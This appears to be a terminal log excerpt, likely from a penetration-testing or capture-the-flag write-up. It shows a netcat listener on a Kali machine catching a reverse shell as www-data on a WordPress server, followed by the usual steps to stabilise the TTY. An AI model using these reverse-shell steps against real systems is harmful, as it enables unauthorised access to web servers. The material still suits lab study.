 ┌──(root💀kali)-[/var/www/html]
└─# stty raw -echo
┌──(root💀kali)-[/var/www/html]
nc -lvp 1234
            ls
index.php        wp-blog-header.php    wp-cron.php        wp-mail.php
license.txt      wp-comments-post.php  wp-includes        wp-settings.php
readme.html      wp-config-sample.php  wp-links-opml.php  wp-signup.php
wp-activate.php  wp-config.php         wp-load.php        wp-trackback.php
wp-admin         wp-content            wp-login.php       xmlrpc.php
www-data@wp:/var/www/html/wordpress$ export SHELL=/bin/bash
www-data@wp:/var/www/html/wordpress$ export TERM=screen
www-data@wp:/var/www/html/wordpress$ stty rows 38 columns 116
www-data@wp:/var/www/html/wordpress$ reset